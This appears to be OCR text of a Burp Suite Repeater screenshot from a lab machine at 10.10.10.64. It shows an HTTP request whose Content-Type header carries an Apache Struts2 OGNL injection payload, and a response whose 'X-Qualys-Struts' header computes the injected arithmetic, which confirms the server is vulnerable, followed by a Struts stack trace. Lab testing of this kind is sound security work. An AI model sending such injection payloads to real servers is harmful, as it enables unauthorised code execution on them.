 Applications Places burp-StartBurp Sat 19:57 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.64 ?
Request
Raw Params Headers Hex
GET /Monitoring/example/Welcome.action HTTP/1.1
Host: 10.10.10.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=36CBEE23A646F0F9F8DE87E813196109
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Qualys-Struts',31
95*5088)}.multipart/form-data
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
X-Qualys-Struts: 16256160
Content-Type: text/html;charset=UTF-8
Content-Length: 6567
Date: Sat, 01 Sep 2018 23:55:24 GMT
Connection: close
<html>
<head><title>Simple jsp page</title></head>
<body>
<h3>Exception:</h3>
No result defined for action example.ExampleSupport and result input - action -
file:/var/lib/tomcat8/webapps/Monitoring/WEB-INF/classes/example.xml:19:57
<h3>Stack trace:</h3>
<pre>
No result defined for action example.ExampleSupport and result input - action -
file:/var/lib/tomcat8/webapps/Monitoring/WEB-INF/classes/example.xml:19:57
at
com.opensymphony.xwork2.DefaultActionInvocation.executeResult(DefaultActionInvocation.java:3
74)
at
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:276)
at
com.opensymphony.xwork2.validator.ValidationInterceptor.doIntercept(ValidationInterceptor.ja
va:265)
at
org.apache.struts2.interceptor.validation.AnnotationValidationInterceptor.doIntercept(Annota
tionValidationInterceptor.java:76)
at
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterIntercepto
r.java:98)
at
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:245)
at
com.opensymphony.xwork2.interceptor.ConversionErrorInterceptor.intercept(ConversionErrorInte
rceptor.java:138)
at
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:245)
at
? < + > Type a search term 0 matches
Done 6,728 bytes | 154 millis